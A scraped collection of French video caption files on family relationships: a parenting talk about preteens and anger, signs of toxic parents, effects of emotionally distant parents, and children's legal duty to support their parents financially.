il nous on peut dire qu'il nous prenait pour des dieux et tout
d'un coup il nous prend pour des cons et le changement est

13:09.010 --> 13:16.989
un peu un peu radical, un peu soudain. Alors
euh, si si j'avais une chose à vous dire

13:16.989 --> 13:22.070
c'est que en fait l'enfant ne fait pas exprès
et que c'est normal qu'il change et que il y a

13:22.070 --> 13:27.789
Et là on est encore dans un stade préados où il y a pas
le corps a pas tellement bougé mais déjà ça bouge en

13:27.789 --> 13:36.114
interne, ça brasse pas. Euh ça, ça va continuer et et
qu'est ce qu'il faudrait pour qu'on fasse ça tranquillement

13:36.114 --> 13:41.434
gentiment? Et euh, et on va vivre des
moments un peu intenses Et c'est quoi

13:41.434 --> 13:44.934
Je veux dire Euh personne n'est parfait
sauf toi. Peut-être que t'es parfait

13:46.260 --> 13:51.719
Ah voilà et voilà, on vit les choses
comme on peut. Et quand on s'énerve trop

13:51.719 --> 13:58.750
ben c'est bien de bouger, de s'éloigner, de prendre
un temps respirer Tu respires un peu l'énergie

13:58.750 --> 14:03.299
tu la changes des fois un peu Ouais
ouais comment tu fais pour la changer

14:04.590 --> 14:11.739
Tu sais pas Bon ok euh juste de respirer un peu, de se
calmer ou d'aller faire un tour dehors et une fois que c'est

14:11.739 --> 14:18.010
revenu là, on peut commencer à discuter. Euh donc vraiment
euh le le schéma de la C n V là que je vous ai donn�

14:18.010 --> 14:24.169
Euh les quatre points, je mettrais une
inf de de bouquins sur la scène D ça

14:24.169 --> 14:33.479
çapermetded'amorcerundialogue.Eteuh,unefoisqu'onaévacuélacolèremaissurtoutpass'interdiredelavivre.Parcequesitulavispas,ilsepassequoi

14:33.739 --> 14:37.840
Bah tu je t'enferme mais tu restes
enfermé. Voilà dans cette colère

14:37.960 --> 14:41.460
Alors il vaut mieux. Il vaut mieux
vivre cette colère à bon coup

14:41.460 --> 14:47.010
Et puis après on passe à la suite. Après on
discute et puis après on trouve une solution

14:47.200 --> 14:53.349
Et puis on peut Tu crois qu'on peut même se
faire un câlin? Après on veut faire un câlin

14:53.489 --> 14:57.539
Ouais ah cool, on peut quand même se faire
des câlins avec un enfant de douze ans

14:57.750 --> 15:06.789
Çac'estlabonnenouvelle,c'estpossible.Doncvoilà.Euhbençam'intéresse,siquetumedisesEuh,petitemerveille.Oui

15:06.789 --> 15:13.820
tu peux partir, ça m'intéresse. Petite merveille que tu me dises Euh,
comment ça se passe toi avec ton ado t'es préados comment tu fais

15:13.820 --> 15:19.400
est-ce, que tu as des des choses à nous partager Est-ce que c'est
dur est-ce que c'est facile est-ce que tu veux qu'on refasse d'autres

15:19.789 --> 15:24.450
d'autres vidéos sur le sur le
même thème donc mets un pouce

15:24.450 --> 15:33.599
mets un un coeur Euh tu peux aussi aller sur créer ma réalité
point FR récupérer Je propose des mantras puis plein d'autres

15:33.599 --> 15:39.539
cadeaux donc tu peux récupérer ça. Il y a un
lien quelque part qui s'affiche et puis voilà

15:39.539 --> 15:47.419
Et puis envoie la vidéo à quelqu'un si tu tu connais d'autres
enfants, d'autres parents qui sont comme ça un peu surpris de ce qui

15:47.419 --> 15:56.590
se passe. Allez, ciao, je te souhaite une bonne une bonne fin de
journée et puis n'oublie pas que t'es important que tu comptes

15:56.590 --> 15:57.840
et que je t'aime. Ciao


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/J8Q4aVEAhi_Q/be82d114d4151096e2e4edcddf052b77_fr-FR.vtt
body_size: 6419
content:
WEBVTT

00:00.000 --> 00:22.719
Souvent, le comportement d'un parent
toxique ruine la vie de leur enfant

00:22.719 --> 00:26.840
Il se peut qu'un enfant trouve son père
un peu plus agaçant que d'habitude ou il

00:26.840 --> 00:34.680
remarque que sa mère n'est pas comme les autres. Autrement dit, à
l'aide de quelques signes qui peuvent se manifester, il est facile de

00:34.680 --> 00:42.439
confirmer que ses parents sont toxiques. Dans les lignes qui
suivent, découvrez les signes d'un parent toxique, et comment il

00:42.439 --> 00:52.479
nuit à ses enfants sans le réaliser. 1. Attaque émotionnelle inattendue. Souvent,
les parents toxiques attaquent leurs enfants de manière émotionnelle et inattendue

00:52.479 --> 00:56.720
Ils imposent leur supériorité et
ignorent ce que les enfants ont à dire

00:57.439 --> 01:02.560
A cet égard, un parent toxique dit du mal
à ses enfants, et les blesse par des mots

01:02.560 --> 01:09.760
sans se soucier des souffrances de ces derniers. 2. Les sentiments
d'un parent toxique passent toujours avant ceux de ses enfants

01:09.760 --> 01:14.959
Un bon parent tient compte de l'impact des
choses sur tous les membres de la famille

01:14.959 --> 01:22.440
lorsqu'il prend des décisions. Cependant, un parent toxique
ne tient compte que de ses propres sentiments, et de la façon

01:22.440 --> 01:27.760
dont ses décisions l'affectent lui. 3. Ils ne
reconnaissent pas les limites de leurs enfants

01:27.760 --> 01:32.160
Les parents normaux peuvent être intéressés
et curieux de savoir si leur enfant est fatigu�

01:32.160 --> 01:39.040
en faisant une tâche. Mais un parent toxique piétine
les limites saines de son enfant, parce qu'il croit que

01:39.040 --> 01:45.040
c'est son droit. Par exemple, un parent toxique peut
aller jusqu'à enfoncer la porte de la chambre de

01:45.040 --> 01:50.360
l'enfant quand il le veut. 4. Contrôle
des enfants en utilisant la culpabilité

01:50.680 --> 01:55.800
Un peu de culpabilité fait partie des comportements
normaux, mais beaucoup de culpabilité est

01:55.800 --> 02:01.279
un problème. Le parent toxique cherche à
maintenir sa domination sur ses enfants

02:01.279 --> 02:05.800
Il veut contrôler leurs actions ainsi que
leurs décisions, et il utilisera tous les

02:05.800 --> 02:13.320
moyens pour s'en assurer. Cela inclut souvent l'utilisation
de la culpabilité pour amener l'enfant à l'écouter. 5

02:13.320 --> 02:17.440
Les parents toxiques exigent l'attention de
leurs enfants et ils ne leur parlent pas

02:17.520 --> 02:22.119
Il est normal que les parents attendent de
leurs enfants qu'ils répondent à temps

02:22.119 --> 02:26.720
mais les parents toxiques exigent une attention
constante et une gratification instantanée

02:26.720 --> 02:32.479
À côté de cela, une relation saine implique
de discuter ouvertement des problèmes, ce

02:32.479 --> 02:42.000
qui conduit à un sentiment de sécurité. Souvent, le parent toxique
bloque la communication avec ses enfants, de manière immature, en

02:42.000 --> 02:49.360
l'ignorant, afin d'obtenir ce qu'il veut. Par exemple,
ils ne répondent pas aux questions des enfants. 6

02:49.360 --> 02:57.919
Ils menacent d'enlever leur amour à leurs enfants. Dans une relation
parent-enfant saine, l'amour est inconditionnel et n'est pas basé sur

02:57.919 --> 03:04.639
des actions. Cependant, un parent toxique utilisera
l'amour comme un outil de négociation pour amener

03:04.639 --> 03:11.839
l'enfant à agir comme il le souhaite. Par exemple, une mère
toxique peut dire à son enfant, « Si tu ne vas pas à l'école

03:11.839 --> 03:17.880
que je choisis, tu n'auras plus mon soutien ».
Autrement dit, un enfant peut avoir l'impression

03:17.880 --> 03:22.240
que s'il n'agissait pas d'une certaine
manière, ses parents cesseraient de s'occuper

03:22.240 --> 03:27.759
de lui. 7. Ils sont trop critiques. Les parents
normaux veulent le meilleur pour leurs enfants

03:27.759 --> 03:36.559
C'est pourquoi ils n'hésitent jamais à les aider et à les guider. Par contre,
les toxiques aident leurs enfants à éviter les erreurs en les critiquant

03:36.559 --> 03:41.639
en ne croyant qu'à leurs « suggestions ».
En bref, ils aident leurs enfants à atteindre

03:41.639 --> 03:46.759
ce qui leur semble être la perfection, qui
n'est autre qu'un reflet d'eux-mêmes. 8

03:46.759 --> 03:53.839
Ils sont en compétition avec leurs enfants. Une compétition
amicale dans une relation est amusante et saine et peut contribuer �

03:53.839 --> 04:01.199
une bonne estime de soi. Par contre, les parents toxiques
peuvent rendre la compétition malsaine, lorsqu'ils considèrent

04:01.199 --> 04:06.960
les réalisations de leurs enfants comme une
menace pour eux. Ils deviennent alors jaloux. 9

04:07.279 --> 04:11.800
Les parents toxiques rendent leurs enfants
responsables de leur bonheur et de leur bien-être

04:11.800 --> 04:20.320
La vie normale d'un parent implique des moments heureux et tristes. A ce sujet,
les parents toxiques feront de leurs enfants leurs meilleurs amis ou leurs

04:20.320 --> 04:24.440
parents de substitution afin de répondre
à leurs besoins physiques et émotionnels

04:24.440 --> 04:29.920
Ils ont des exigences déraisonnables envers
leurs enfants, les forçant souvent à choisir

04:29.920 --> 04:36.440
entre eux et leurs autres relations. Ils leur font souvent sacrifier
des activités parascolaires et des intérêts sains en les

04:36.440 --> 04:42.239
culpabilisant pour qu'ils s'occupent d'eux. 10.
Les enfants ont toujours peur d'un parent toxique

04:42.239 --> 04:48.200
Dans une relation saine, un enfant doit pouvoir
être lui-même sans craindre d'être critiqué

04:48.200 --> 04:52.119
de faire l'objet de moqueries, d'être
abroué ou de manquer de respect

04:52.119 --> 04:57.760
En revanche, les parents toxiques utilisent
des tactiques blessantes sur leurs enfants

04:57.760 --> 05:01.880
afin de les maintenir sous leur emprise,
surtout lorsqu'ils pensent que leurs enfants

05:01.880 --> 05:09.640
grandissent et qu'ils sont en train de les perdre. En conséquence,
les enfants apprennent à avoir peur de leurs parents, s'attendant

05:09.640 --> 05:20.880
souvent à une sorte de punition émotionnelle, physique ou financière. Autrement dit,
les enfants apprennent à limiter leur comportement afin de plaire aux parents toxiques

05:20.880 --> 05:29.200
C'est la fin de cette vidéo et nous espérons qu'elle vous a plu. Pour nous
soutenir et afin de nous motiver à vous fournir plus de vidéos d'interprétation

05:29.200 --> 05:35.200
mettez un j'aime à la vidéo et abonnez-vous à notre
chaîne. Vous pouvez aussi nous rejoindre sur Facebook

05:35.200 --> 05:41.279
Le lien est en description de vidéo. Merci et
à bientôt sur Numérologie et Spiritualité


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/PrK4WH7Q3pyi/793af6b384ec6fd9b61849e7f92fb328_fr-FR.vtt
body_size: 3490
content:
WEBVTT

00:00.000 --> 00:12.159
Ces comportements sont hérités de parents
émotionnellement indisponibles. Comment les

00:12.159 --> 00:22.319
surmonter? Avez-vous déjà remarqué des comportements étranges en vous-même, sans
savoir d'où ils venaient? Il se peut que ces attitudes aient été influencées par

00:22.319 --> 00:26.639
l'éducation que vous avez reçue. Si vous
avez grandi avec des parents distants, cela

00:26.639 --> 00:32.400
peut avoir laissé des séquelles sur votre
manière d'interagir avec les autres. Dans

00:32.400 --> 00:36.919
cette vidéo, nous allons explorer certains
comportements que vous pourriez avoir développés

00:36.919 --> 00:42.400
sans le savoir en raison de l'attitude de vos
parents. Il est important de prendre conscience

00:42.400 --> 00:46.880
de ces schémas pour pouvoir les modifier et
améliorer vos relations interpersonnelles

00:46.880 --> 00:58.200
L'enfance et le cadre émotionnel influencent profondément l'adulte que nous devenons.
L'environnement émotionnel dans lequel nous avons grandi joue un rôle crucial dans la

00:58.200 --> 01:02.439
construction de notre personnalité et de nos
relations interpersonnelles à l'âge adulte

01:02.439 --> 01:12.360
Les expériences vécues pendant l'enfance, qu'elles soient positives ou négatives,
peuvent laisser des empreintes durables sur notre psyché et influencer nos comportements

01:12.360 --> 01:18.559
nos croyances et nos réactions émotionnelles.
Comprendre ces influences est essentiel pour

01:18.559 --> 01:22.919
mieux se connaître, guérir de certaines
blessures du passé et évoluer vers une

01:22.919 --> 01:27.480
meilleure version de soi-même. En prenant
conscience de ces liens entre notre pass�

01:27.480 --> 01:32.080
et notre présent, nous pouvons entamer un
processus de transformation et de croissance

01:32.080 --> 01:42.360
personnelle. Les conséquences des parents émotionnellement distants sur le comportement
adulte. Les parents émotionnellement distants peuvent entraîner chez leur enfant un sentiment

01:42.360 --> 01:47.879
d'insécurité affective et une difficulté à
exprimer ses propres émotions. Ces schémas

01:47.879 --> 01:52.760
peuvent se perpétuer à l'âge adulte, se
manifestant par des difficultés à établir

01:52.760 --> 01:57.440
des liens intimes, une peur de l'abandon ou
une tendance à se replier sur soi-même

01:57.440 --> 02:02.680
Sans en être conscient, l'individu reproduit
souvent ses modèles relationnels dans ses

02:02.680 --> 02:08.919
propres interactions, créant ainsi un cercle
vicieux, difficile à briser. Il est donc essentiel

02:08.919 --> 02:13.320
de prendre conscience de ses comportements
pour les remettre en question et les modifier

02:13.320 --> 02:22.639
afin de favoriser des relations plus saines et épanouissantes. Les huit
comportements par le journaliste Lucas Graham chez les individus ayant grandi

02:22.639 --> 02:28.440
avec des parents distants sont la difficulté à
exprimer ses émotions, la peur de l'intimité

02:28.440 --> 02:37.759
la tendance à se replier sur soi-même, la recherche constante d'approbation, la
difficulté à faire confiance aux autres, la propension à éviter les conflits

02:37.759 --> 02:43.160
la tendance à minimiser ses propres besoins,
la difficulté à établir des limites saines

02:44.000 --> 02:48.119
Ces comportements peuvent être des mécanismes
de défense ou des réponses adaptatives à un

02:48.119 --> 02:58.800
environnement familial peu favorable, visant à protéger l'individu d'une potentielle souffrance
émotionnelle. Reconnaître ces schémas est essentiel pour entamer un processus de guérison

02:58.800 --> 03:04.479
et de croissance personnelle, en travaillant
sur soi pour briser ses modèles et favoriser

03:04.479 --> 03:16.160
des relations plus épanouissantes. Sous-titres
réalisés para la communauté d'Amara.org


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/UnawwkjIRwsj/d22610e16e10348553a0ac9c6c057fa0_fr.vtt
body_size: 4455
content:
WEBVTT

00:05.600 --> 00:08.080
quand les rôles s'inversent vos enfants

00:08.080 --> 00:09.519
doivent-ils vraiment payer pour leurs

00:09.519 --> 00:12.360
parents dans le cadre familial la

00:12.360 --> 00:14.080
question de l'obligation financière

00:14.080 --> 00:15.679
entre parents et enfant peut parfois se

00:15.679 --> 00:17.880
poser si vous êtes parents et que vous

00:17.880 --> 00:19.080
vous demandez comment vous pouvez

00:19.080 --> 00:20.640
légalement obliger vos enfants à

00:20.640 --> 00:22.960
contribuer financièrement cette vidéo

00:22.960 --> 00:25.240
est pour vous écrit avec les conseils

00:25.240 --> 00:27.679
avisés d'un notaire nous allons explorer

00:27.679 --> 00:29.119
les différentes options légales qui

00:29.119 --> 00:30.599
s'offrent à vous

00:30.599 --> 00:32.238
que ce soit pour une participation au

00:32.239 --> 00:33.960
frais du foyer ou pour une aide en cas

00:33.960 --> 00:36.520
de difficultés financière il existe des

00:36.520 --> 00:39.160
solutions encadrées par la loi découvrez

00:39.160 --> 00:40.680
dans cette vidéo comment mettre en place

00:40.680 --> 00:42.440
ces mécanismes tout en respectant les

00:42.440 --> 00:43.719
droits de

00:43.719 --> 00:46.640
chacun l'obligation alimentaire une

00:46.640 --> 00:48.520
responsabilité légale des enfants envers

00:48.520 --> 00:50.840
leurs parents moins connu que

00:50.840 --> 00:53.199
l'obligation parentale l'obligation

00:53.199 --> 00:54.960
alimentaire est une responsabilité

00:54.960 --> 00:56.760
légale qui incombe aux enfants vis-à-vis

00:56.760 --> 00:59.239
de leurs parents la loi stipule que les

00:59.239 --> 01:01.039
enfants doivent soutenir financièrement

01:01.039 --> 01:03.360
leurs parents âgés lorsque cela s'avère

01:03.360 --> 01:05.640
nécessaire cette obligation peut couvrir

01:05.640 --> 01:08.040
divers frais tels que la nourriture les

01:08.040 --> 01:09.960
vêtements et les soins médicaux le

01:09.960 --> 01:11.799
montant de cette aide dépend des revenus

01:11.799 --> 01:13.600
de l'enfant de ses charges et des

01:13.600 --> 01:16.799
besoins du parent ainsi si un parent âgé

01:16.799 --> 01:18.640
se retrouve dans le besoin financier

01:18.640 --> 01:20.200
c'est à ses enfants qu'il revient

01:20.200 --> 01:22.240
d'apporter une aide

01:22.240 --> 01:24.600
financière exception à l'obligation

01:24.600 --> 01:27.479
alimentaire cas particulierers et

01:27.479 --> 01:29.920
contestation cependant certains

01:29.920 --> 01:31.400
certaines situations spécifiques peuvent

01:31.400 --> 01:33.040
exonérer un enfant de l'obligation

01:33.040 --> 01:35.240
alimentaire envers ses parents par

01:35.240 --> 01:37.079
exemple si les parents n'ont pas

01:37.079 --> 01:39.399
participé à l'éducation de leur enfant

01:39.399 --> 01:41.119
ou si ce dernier a été victime d'un

01:41.119 --> 01:43.159
crime commis par l'un des parents cette

01:43.159 --> 01:45.079
obligation peut être légalement

01:45.079 --> 01:48.280
contestée de plus en cas d'adoption

01:48.280 --> 01:49.920
l'enfant est tenu de subvenir aux

01:49.920 --> 01:52.079
besoins de ses parents adoptifs mais

01:52.079 --> 01:53.560
cette obligation ne s'étend pas au

01:53.560 --> 01:56.360
grands parents adoptifs ces exceptions à

01:56.360 --> 01:58.200
la règle générale permettent d'ajuster

01:58.200 --> 02:00.280
l'obligation alimentaire en fonction des

02:00.280 --> 02:01.960
circonstances particulières de chaque

02:01.960 --> 02:04.159
famille assurant ainsi un traitement

02:04.159 --> 02:05.799
plus juste et adapté aux réalités

02:05.799 --> 02:07.399
relationnelles et historique entre les

02:07.399 --> 02:08.879
membres

02:08.879 --> 02:11.319
concerné l'extension de l'obligation

02:11.319 --> 02:13.800
alimentaire conjoint petits enfants et

02:13.800 --> 02:14.760
beaux

02:14.760 --> 02:17.280
enfants si une personne âgée est en

02:17.280 --> 02:19.360
difficulté financière son conjoint est

02:19.360 --> 02:20.879
tenu de lui apporter un soutien

02:20.879 --> 02:23.879
financier si cela n'est pas possible la

02:23.879 --> 02:26.200
responsabilité revient aux enfants ou le

02:26.200 --> 02:29.040
cas échéant aux petits enfants dans

02:29.040 --> 02:30.640
certaines situations

02:30.640 --> 02:32.239
l'obligation alimentaire peut même

02:32.239 --> 02:33.640
s'étendre aux beaux enfants si les

02:33.640 --> 02:35.280
revenus de la famille ne suffisent pas

02:35.280 --> 02:37.519
pour aider la personne âgée il est

02:37.519 --> 02:38.760
important de noter que la pension

02:38.760 --> 02:40.400
alimentaire versée à un parent est

02:40.400 --> 02:42.680
déductible d'impôt ce qui peut alléger

02:42.680 --> 02:45.580
le fardeau financier de cette obligation

02:45.580 --> 02:53.569
[Musique]
